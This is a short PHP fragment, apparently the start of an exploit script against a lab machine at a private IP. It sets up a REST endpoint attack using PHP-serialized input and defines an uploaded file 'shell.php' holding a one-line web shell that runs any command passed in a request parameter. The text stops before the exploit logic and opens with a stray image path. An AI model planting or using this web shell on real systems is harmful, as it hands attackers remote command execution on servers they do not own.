 define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.129.10.80';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'shell.php',
'data' => '<?php system($_REQUEST["c"]); ?>'
];